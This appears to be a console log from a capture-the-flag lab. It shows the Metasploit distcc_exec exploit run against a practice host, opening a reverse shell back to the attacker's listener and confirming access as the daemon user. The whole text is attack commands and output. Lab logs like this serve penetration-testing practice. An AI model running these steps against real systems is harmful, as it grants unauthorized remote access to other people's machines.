 msf5 exploit(unix/misc/distcc_exec) > set rhosts 10.10.10.3
rhosts => 10.10.10.3
msf5 exploit(unix/misc/distcc_exec) > check
[+] 10.10.10.3:3632 - The target is vulnerable.
msf5 exploit(unix/misc/distcc_exec) > run
[*] Started reverse TCP double handler on 10.10.14.2:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo 0GqUnmYWJNVU6kaT;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "0GqUnmYWJNVU6kaT\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (10.10.14.2:4444 -> 10.10.10.3:45470) at 2020-06-13 00:04:57 +0200
shell
[*] Trying to find binary(python) on target machine
[*] Found python at /usr/bin/python
[*] Using `python` to pop up an interactive shell
sh-3.2$ whoami
whoami
daemon
sh-3.2$ id
id
uid=1(daemon) gid=1(daemon) groups=1(daemon)